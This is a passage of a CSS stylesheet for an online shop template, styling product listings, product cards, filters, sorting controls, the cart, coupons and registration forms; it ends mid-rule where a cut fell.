sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-size: 1em;
  font-family: monospace, monospace; }

button, input, optgroup, select, textarea {
  margin: 0;
  color: inherit;
  font: inherit; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
  border: 1px solid #c0c0c0; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.clear {
  visibility: hidden;
  clear: both;
  height: 0;
  font-size: 1px;
  line-height: 0; }

.clear-self:after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: ''; }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table {
  display: table; }
  .table .tr {
    display: table-row; }
    .table .tr .td {
      display: table-cell; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #666; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #666; }

.table2 th {
  padding: 0.5em;
  color: #fff;
  background: #f17431; }

.product-image {
  position: relative;
  padding: 14px;
  text-align: center; }
  .product-image img {
    vertical-align: middle; }

.product-new, .product-spec {
  position: absolute;
  height: 20px;
  background-image: url(../product-label.png);
  background-repeat: no-repeat;
  background-size: 230px 20px;
  font-size: 11px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: bold; }

.product-new {
  top: -1px;
  right: -1px;
  width: 70px;
  text-align: right;
  padding-right: 9px;
  color: #fff;
  background-position: 100% 0; }

.product-spec {
  bottom: -1px;
  left: -1px;
  width: 132px;
  padding-left: 10px;
  text-align: left;
  color: #fff;
  background-position: 0 0; }

.product-spec img {
  max-width: 100%; }

.product-amount {
  position: relative;
  width: 22px;
  height: 14px;
  padding: 5px 0 3px;
  border: 1px solid #000;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  color: #666;
  text-align: center;
  display: inline-block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-amount[disabled="disabled"] {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #eee; }

form.shop2-filter {
  padding: 0 0 10px;
  border: 0 none; }
  form.shop2-filter th, form.shop2-filter td {
    padding: 3px 10px 3px 0; }
  form.shop2-filter th {
    width: 146px; }
  form.shop2-filter label {
    font-weight: bold; }
    form.shop2-filter label input {
      position: relative;
      width: 53px;
      height: 14px;
      padding: 4px 3px;
      border: 1px solid #e8e8e8;
      text-align: center;
      background-color: #fff;
      margin: 0 3px 0 8px;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box;
      -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      behavior: url(/g/libs/pie/20b1/pie.htc); }
  form.shop2-filter .site-btn {
    float: left; }
  form.shop2-filter .filter-result-reset {
    float: right; }

span.filter-result {
  background: #f17431;
  margin-left: 6px;
  height: 24px;
  margin: 0 0 0 6px;
  line-height: 25px; }
  span.filter-result div.filter-result-arrow {
    left: -6px;
    top: 50%;
    margin-top: -5px;
    right: auto;
    background: none;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 6px 5px 0;
    border-right-color: #f17431; }
  span.filter-result.no-filter-result div.filter-result-arrow {
    display: none; }

div.shop2-sorting {
  padding: 0 6px 0 10px;
  background: #629ac7;
  color: #fff; }

div.shop2-sorting-params strong {
  padding: 0 11px 0 0; }

div.shop2-sorting-params a.shop2-sorting-param span {
  width: 8px;
  height: 5px;
  margin-left: 4px; }

div.shop2-sorting-params a.shop2-sorting-param-desc span {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  border-top-color: #08c; }

div.shop2-sorting-params a.shop2-sorting-param-asc span {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 0 4px 5px 4px;
  border-bottom-color: #08c; }

a.shop2-sorting-reset {
  color: #fff; }

a.shop2-sorting-param {
  color: #fff; }

.product-views {
  float: right;
  height: 35px; }
  .product-views strong {
    float: left;
    margin-right: 15px;
    vertical-align: middle; }

.shop-views {
  width: 90px;
  float: right;
  margin: 0;
  padding: 5px 0 0;
  list-style: none;
  line-height: 0;
  font-size: 0; }
  .shop-views li {
    position: relative;
    width: 26px;
    height: 24px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 2px;
    background-color: #f17431;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f17431)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f17431)));
    background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .shop-views li:hover {
      background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f4915c)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f4915c)));
      background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%); }
    .shop-views li:active, .shop-views li.shop2-views-active {
      -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f17431)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f17431)));
      background-image: -o-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -moz-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -webkit-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -ms-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: linear-gradient(to top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      -pie-background: linear-gradient(to top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%); }
    .shop-views li.shop2-views-active a {
      cursor: default; }
    .shop-views li a {
      width: 12px;
      height: 10px;
      padding: 7px;
      display: block;
      background-image: url(../product-views.png);
      background-repeat: no-repeat;
      background-size: 72px 10px; }
    .shop-views li.shop2-views-thumbs a {
      background-position: 7px 7px; }
    .shop-views li.shop2-views-simple a {
      background-position: -23px 7px; }
    .shop-views li.shop2-views-list a {
      background-position: -53px 7px; }

.product-simple-view {
  margin: 20px 0;
  width: 100%;
  display: table; }

.product-simple-item {
  position: relative;
  border: 1px solid #e0c7af;
  /*background-color: $mainColor3;*/
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-simple-image {
  position: relative;
  display: table-cell;
  background-color: #fff;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-simple-details {
  width: 271px;
  padding: 15px 20px;
  display: table-cell;
  vertical-align: top; }
  .product-simple-details .tpl-stars {
    margin: 4px 0; }

.product-simple-name {
  padding-bottom: 2px; }
  .product-simple-name a {
    font-size: 12px;
    color: #08c; }

.product-simple-article {
  font-size: 11px;
  color: #999; }

.product-simple-option {
  width: 100%;
  border-top: 1px solid #e0c7af;
  padding: 6px 0 0;
  margin: 8px 0 0;
  list-style: none;
  display: table;
  font-size: 12px; }
  .product-simple-option li {
    display: table-row; }
  .product-simple-option .product-option-title, .product-simple-option .product-option-param {
    vertical-align: top;
    padding: 2px 0;
    display: table-cell; }
  .product-simple-option .product-option-title {
    width: 130px;
    padding-right: 7px; }
  .product-simple-option .product-option-vendor {
    color: #f17431;
    text-decoration: none; }
    .product-simple-option .product-option-vendor:hover {
      text-decoration: underline; }
  .product-simple-option .product-option-color {
    position: relative;
    top: -2px;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 0;
    font-size: 0; }
    .product-simple-option .product-option-color li {
      width: 15px;
      height: 15px;
      margin: 0 0 -4px;
      border: 2px solid transparent;
      display: inline-block;
      vertical-align: middle;
      margin-right: 4px;
      cursor: pointer;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box; }
      .product-simple-option .product-option-color li.active {
        border-color: #f17431; }

.product-simple-add {
  width: 150px;
  padding: 9px 9px 19px;
  display: table-cell;
  border-left: 1px solid #e0c7af;
  vertical-align: bottom; }

.product-simple-action {
  position: absolute;
  top: 9px;
  padding: 2px 0 3px 30px;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-simple-price {
  text-align: center;
  margin-bottom: 7px; }

.simple-price-old {
  font-size: 20px;
  color: #dd4040;
  text-decoration: line-through; }
  .simple-price-old span {
    font-size: 17px;
    color: #999; }

.simple-price-current {
  font-size: 17px;
  font-weight: bold;
  color: #333; }

.product-simple-amount {
  text-align: center;
  margin-bottom: 10px; }

.simple-add-basket {
  text-align: center; }

.product-thumb-view {
  font-size: 0;
  line-height: 0;
  margin: 20px 0; }

.product-item-thumb {
  position: relative;
  margin: 0 20px 20px 0;
  border: 1px solid #e0c7af;
  vertical-align: top;
  display: inline-block;
  font-size: 13px;
  line-height: normal;
  /* background-color: #fcebdb; */
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-item-thumb .tpl-stars {
    margin: 4px 9px 0; }

.product-thumb-image {
  padding-bottom: 1px;
  background-color: #fff;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-thumb-name {
  padding: 6px 9px 2px; }
  .product-thumb-name a {
    font-size: 12px;
    color: #08c; }

.product-thumb-article {
  padding: 0 9px;
  font-size: 11px;
  color: #999; }

.product-thumb-details {
  margin-top: 7px;
  border-top: 1px solid #e0c7af;
  border-bottom: 1px solid #e0c7af;
  padding: 5px 9px 7px; }

.product-thumb-option {
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  display: table;
  font-size: 12px;
  table-layout: fixed; }
  .product-thumb-option li {
    display: table-row; }
  .product-thumb-option .product-option-title, .product-thumb-option .product-option-param {
    vertical-align: top;
    padding: 2px 0;
    display: table-cell;
    width: 50%; }
  .product-thumb-option .product-option-title {
    padding-right: 5px; }
  .product-thumb-option .product-option-vendor {
    color: #f17431;
    text-decoration: none; }
    .product-thumb-option .product-option-vendor:hover {
      text-decoration: underline; }
  .product-thumb-option .product-option-color {
    position: relative;
    top: -2px;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 0;
    font-size: 0; }
    .product-thumb-option .product-option-color li {
      width: 15px;
      height: 15px;
      margin: 0 4px 0 0;
      border: 2px solid transparent;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box; }
      .product-thumb-option .product-option-color li.active {
        border-color: #f17431; }

.shop2-cf.image-type {
  cursor: pointer;
  vertical-align: top;
  margin: 0 4px 2px 0;
  border: 1px solid transparent; }

.shop2-cf.image-type.active-image {
  border-color: #f17431; }

.product-thumb-action {
  padding: 2px 0 3px 34px;
  margin: 10px 9px 0;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-thumb-price {
  padding: 3px 9px 6px;
  font-size: 0;
  line-height: 0; }

.thumb-price-old, .thumb-price-current {
  display: inline-block;
  vertical-align: bottom;
  line-height: normal; }

.thumb-price-old {
  margin-right: 12px;
  font-size: 20px;
  color: #dd4040;
  text-decoration: line-through; }
  .thumb-price-old span {
    font-size: 17px;
    color: #999; }

.thumb-price-current {
  font-size: 17px;
  font-weight: bold;
  color: #333; }

.product-thumb-amount {
  padding: 0 0 9px 9px;
  float: left; }

.thumb-add-basket {
  float: right;
  padding: 0 9px 9px 0; }

.product-price-list {
  width: 100%;
  margin: 20px 0;
  display: table; }
  .product-price-list .tr {
    display: table-row; }
  .product-price-list .th {
    font-weight: bold;
    color: #fff;
    background-color: #0a6296;
    white-space: pre; }
  .product-price-list .th, .product-price-list .td {
    padding: 8px 10px;
    display: table-cell; }
  .product-price-list .td {
    border-bottom: 1px solid #e0c7af;
    vertical-align: middle; }

.td.price-list-name a {
  color: #08c; }
  .td.price-list-name .tpl-stars {
    margin: 4px 0 0; }

.td.price-list-article {
  font-size: 12px;
  color: ligten(#666, 20%); }

.td.price-list-vendor a {
  font-size: 12px;
  color: #f17431;
  text-decoration: none; }
  .td.price-list-vendor a:hover {
    text-decoration: underline; }

.th.price-list-price, .td.price-list-price {
  text-align: right; }

.td.price-list-price {
  font-size: 15px;
  color: #333; }

.td.price-list-add .site-btn {
  font-size: 0;
  line-height: 0;
  padding: 4px 8px 0;
  vertical-align: bottom; }
  .td.price-list-add .site-btn span {
    width: 20px;
    padding-top: 20px;
    height: 0;
    overflow: hidden;
    display: block;
    background-image: url(../icons-btn.png);
    background-repeat: no-repeat;
    background-size: 102px 20px; }
  .td.price-list-add .site-btn.buy span {
    background-position: 0 0; }
  .td.price-list-add .site-btn.onrequest span {
    background-position: -42px 0; }
  .td.price-list-add .site-btn.no span {
    background-position: -84px 0; }

div.shop2-pageist span.shop2-pagelist-active {
  color: #fff;
  background-color: #f17431;
  border-color: #f17431; }

.product-card {
  margin: 20px 0;
  display: table; }

.product-card-left {
  padding: 0 20px 0 0;
  display: table-cell; }

.product-card-image {
  position: relative;
  text-align: center;
  border: 1px solid #e0c6ae;
  background-color: #fff;
  margin-bottom: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-card-image .highslide img {
    border: 0 none; }
  .product-card-image img {
    position: relative;
    vertical-align: middle;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }

.thumbnails-image {
  line-height: 0;
  font-size: 0;
  list-style: none;
  padding: 0;
  margin: 0; }
  .thumbnails-image li {
    position: relative;
    width: 48px;
    height: 48px;
    margin: 0 10px 10px 0;
    border: 1px solid #e0c7af;
    display: inline-block;
    vertical-align: top;
    cursor: pointer;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .thumbnails-image li img {
    position: relative;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .thumbnails-image li .highslide img {
    border: 0 none; }

.product-card-right {
  vertical-align: top;
  display: table-cell; }

.product-card-add {
  display: block; }

.product-card-price {
  vertical-align: top;
  display: block; }

.card-price-old {
  float: left;
  padding: 7px 5px 8px 0;
  text-decoration: line-through;
  color: #dd4040;
  font-size: 19px;
  line-height: 1; }
  .card-price-old span {
    color: #999; }

.card-price-current {
  float: left;
  padding-right: 10px;
  background: url(../card-price-current.png) 100% -40px no-repeat;
  font-size: 16px;
  color: #0b6ba0; }
  .card-price-current span {
    display: block;
    padding: 4px 0 8px 32px;
    font-weight: bold;
    font-size: 19px;
    color: #333;
    background: url(../card-price-current.png) 0 0 no-repeat; }

.product-card-amount {
  padding: 4px 10px 0 0px;
  display: inline-block;
  vertical-align: top; }

.product-card-btn {
  padding-top: 0px;
  display: inline-block;
  vertical-align: top; }

.product-card-action {
  margin: 14px 0;
  padding: 2px 0 3px 33px;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-card-option {
  width: 100%;
  padding: 0;
  margin: 14px 0;
  list-style: none;
  display: table;
  font-size: 12px; }
  .product-card-option li {
    display: table-row; }
  .product-card-option li.odd {
    background-color: #629ac7; }
  .product-card-option li.even {
    background-color: #fff; }

.card-option-title, .card-option-param {
  vertical-align: top;
  padding: 5px 10px 6px 0;
  display: table-cell; }

.card-option-title {
  width: 67px;
  max-width: 200px; }

.product-card-vendor {
  color: #f17431;
  text-decoration: none; }
  .product-card-vendor:hover {
    text-decoration: underline; }

.product-card-color {
  position: relative;
  top: -2px;
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 0;
  font-size: 0; }
  .product-card-color li {
    width: 15px;
    height: 15px;
    margin: 0 0 -4px;
    border: 2px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
    cursor: pointer;
    -webkit-background-clip: padding-box !important;
    -moz-background-clip: padding-box !important;
    background-clip: padding-box !important; }
  .product-card-color li.active {
    border-color: #f17431; }

.buy-one-click {
  text-align: right;
  padding-top: 4px;
  margin: 0 0 0 20px;
  display: inline-block; }

.yashare {
  margin: 14px 0;
  font-size: 0;
  line-height: 0; }
  .yashare .yashare-header {
    font-size: 12px;
    color: #999;
    line-height: normal;
    margin-right: 20px;
    display: inline-block;
    vertical-align: top;
    text-transform: capitalize; }
  .yashare .yashare-auto-init {
    display: inline-block;
    vertical-align: top; }
  .yashare .yashare-auto-init .b-share {
    padding: 0 !important; }
  .yashare .yashare-auto-init a {
    margin-right: 5px; }
    .yashare .yashare-auto-init a.b-share__handle {
      padding: 0 !important; }

.product-data {
  margin: 30px 0 0; }

.product-tabs {
  height: 30px;
  background: url(../product-tabs.png) 0 0 repeat;
  line-height: 0;
  font-size: 0;
  list-style: none;
  padding: 0;
  margin: 0; }
  .product-tabs li {
    display: inline-block;
    vertical-align: top; }
  .product-tabs li a {
    position: relative;
    padding: 0 12px;
    font-size: 13px;
    line-height: 29px;
    border-width: 1px 1px 0;
    border-style: solid;
    border-color: transparent;
    display: block;
    font-weight: bold;
    color: #08c;
    text-decoration: none;
    outline: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-tabs li.active-tab a {
    color: #0a6296;
    border: 1px solid #e0c6ae;
    /* background-color: #fcebdb; */
    border-color: #e0c7af;
    /* @include box-shadow("0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7)"); */ }
    .product-tabs li.active-tab a:after {
      position: absolute;
      bottom: -2px;
      left: 0;
      right: 0;
      z-index: 2;
      height: 3px;
      background-color: #fcebdb;
      content: ""; }

.product-desc {
  position: relative;
  border: 1px solid #e0c6ae;
  /* background-color: #fcebdb; */
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.desc-area {
  padding: 16px;
  display: none; }
  .desc-area.active-area {
    display: block; }
  .desc-area table.shop2-product-params-list tr.even {
    background: none; }

.product-card-tags {
  margin-bottom: 20px;
  min-height: 7px;
  padding: 12px 20px 11px;
  background: url(../product-tabs.png) 0 0 repeat;
  color: #333; }
  .product-card-tags a {
    font-size: 14px;
    color: #08c;
    font-weight: bold; }

div.product-accessory-wrap {
  font-family: inherit;
  margin: 0;
  padding: 0; }

.product-accessory {
  border: 1px solid #dfdfdf;
  display: inline-block;
  height: auto !important;
  margin: 0 15px 15px 0;
  min-height: 70px;
  padding: 7px 10px 10px;
  width: 192px; }

.product-accessory-image {
  padding-top: 3px; }
  .product-accessory-image img.no-image {
    background: #e7e7e7 url("../no-image.png") 50% 50% no-repeat; }

.product-accessory-name {
  margin: 0;
  padding: 0 0 4px;
  width: 100px; }
  .product-accessory-name a {
    color: #08c; }

#shop2-cart {
  float: none;
  width: auto; }
  #shop2-cart #shop2-cart-page th {
    background: #f17431;
    color: #fff;
    font-size: 13px;
    padding: 8px 10px;
    text-align: left;
    white-space: pre; }
  #shop2-cart #shop2-cart-page td {
    border-bottom: 1px solid #e0c7af; }
    #shop2-cart #shop2-cart-page td.shop2-cart-image a img {
      border: 1px solid #e0c7af !important; }

table.shop2-cart-totals div.coupon-block {
  padding: 7px 0 7px 10px;
  background-color: #629ac7; }

table.shop2-cart-totals div.coupon-block div.coupon-block-arrow, div.shop2-order-check-arrow {
  background: none;
  height: 39px;
  position: absolute;
  right: -12px;
  top: 0;
  width: 12px;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 19.5px 0 19.5px 12px;
  border-left-color: #629ac7; }

div.coupon-block input.coupon-number {
  position: relative;
  width: 109px;
  height: 14px;
  padding: 4px 5px;
  border: 1px solid #eaeaea;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

table.shop2-cart-totals td.coupons-list div.coupon a {
  background: url(../coupon-delete.png) 0 0 no-repeat; }

div.cart-registration-left, div.cart-registration-right {
  height: auto;
  text-align: left;
  width: auto; }

div.cart-registration-left {
  width: 216px;
  height: 165px;
  margin-right: 1px;
  padding: 24px 37px 0 29px;
  background-color: #f17431; }
  div.cart-registration-left form {
    width: 216px;
    margin: 0; }
  div.cart-registration-left form div {
    font-size: 13px;
    color: #fff; }
  div.cart-registration-left form input {
    position: relative;
    width: 204px;
    height: 14px;
    padding: 4px 5px;
    border: 1px solid #eaeaea;
    border: 1px solid rgba(0, 0, 0, .2);
    background-color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  div.cart-registration-left .shop-btn {
    margin-top: 16px; }

div.cart-registration-right {
  width: 343px;
  height: 150px;
